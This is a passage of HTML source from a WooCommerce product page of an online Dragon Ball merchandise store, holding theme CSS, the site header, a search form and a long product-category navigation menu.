.wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8049 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories-new-189/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops-new-189/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
